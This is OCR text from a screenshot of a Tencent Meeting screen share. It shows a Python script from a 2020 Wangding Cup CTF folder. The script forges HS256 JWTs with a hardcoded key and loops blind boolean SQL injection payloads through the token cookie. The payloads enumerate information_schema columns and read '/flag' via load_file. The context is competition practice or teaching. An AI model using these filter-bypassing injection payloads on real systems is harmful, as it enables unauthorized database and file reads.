 腾讯会议
02:46:19
ode/...
system.sql ~/.../src
python_erci.py
js_on.py ~/Desktop
JHNxbD0iU0VMRUNUIHVzZXJuYW1lLHBhc3N3b3Jk Untitled-8
js_on.py ~/.../2020.05 - 网鼎杯玄武组
Users > zeal > Files > 1-CTF > CTF 比赛 > 2020.05 - 网鼎杯玄武组 > js_on.py > ...
12
2
5
6
7 def generate_jwt(data):
8 SALT = 'xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6'
9 headers = {
10 'typ': 'jwt',
11 'alg': 'HS256'
12 }
13 payload = {
14 "user": data,
15 "news": "key:xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
16 }
17 result = jwt.encode(payload=payload, key=SALT, algorithm='HS256', headers=headers).decode('utf8')
18 return result
19
20
21
22
23
24 for i in range(1,50): # length
25 for j in range(1,255):
26 payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_concat(column_name)/**/from/**/information_schema.
columns/**/where/**/table_name='users'),{},1)))={},1,0)and/**/'1'='1".format(i,j)
27 # Id,username,password,news,USER,CURRENT_CONNECTION
28 # payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_concat(news)/**/from/**/users),{},1)))={},1,0)
and/**/'1'='1".format(i,j)
29 payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),{},1)))={},1,0)and/**/'1'='1".format
(i,j)
30 print(payload)
31 jwt_str = generate_jwt(payload)
32 # print(jwt_str)
33 cookies = {
34 'token': jwt_str
35 }
36 res = requests.post(url, cookies=cookies).text
master*
Python 3.7.5 64-bit
0
1
Ln 26, Col 43 (5 selected)
Spaces: 4
UTF-8
LF
Python
zeal的屏幕共...
王高洲
招財
赵陆
刘鑫
刘锐
解除静音
开启视频
共享屏幕
邀请
成员(18)
聊天
表情
更多
离开会议